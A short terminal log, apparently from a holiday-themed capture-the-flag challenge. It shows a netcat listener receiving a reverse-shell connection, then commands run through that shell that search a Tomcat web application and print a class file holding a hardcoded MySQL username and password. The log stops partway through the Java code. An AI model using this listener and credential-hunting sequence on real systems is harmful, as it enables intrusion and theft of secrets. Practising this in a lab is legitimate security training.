 [ec2-user@ip-172-31-37-34 ~]$ nc -nvl 4214
Connection from 35.227.92.93 port 4214 [tcp/*] accepted
grep -r alabaster /opt/apache-tomcat/
/opt/apache-tomcat/webapps/ROOT/WEB-INF/classes/org/demo/rest/example/OrderMySql.class:            final
String username = "alabaster_snowball";

cat /opt/apache-tomcat/webapps/ROOT/WEB-INF/classes/org/demo/rest/example/OrderMySql.class
    public class Connect {
            final String host = "localhost";
            final String username = "alabaster_snowball";
            final String password = "stream_unhappy_buy_loss";
            String connectionURL = "jdbc:mysql://" + host + ":3306/db?user=;password=";
            Connection connection = null;
            Statement statement = null;

    public Connect() {
    try {